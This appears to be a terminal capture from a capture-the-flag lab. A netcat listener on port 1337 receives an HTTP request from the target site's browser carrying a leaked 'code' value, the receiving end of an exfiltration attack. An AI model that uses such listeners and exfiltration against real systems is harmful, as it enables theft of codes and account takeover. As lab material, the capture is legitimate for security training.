 ┌──(root㉿localhost)-[~]
└─# nc -lvp 1337
listening on [any] 1337 ...
connect to [192.168.0.101] from security.mod [192.168.0.101] 46250
GET /?code=43488 HTTP/1.1
Host: security.mod:1337
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML
, like Gecko) Chrome/96.0.4664.45 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://securedocs.htb.net/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close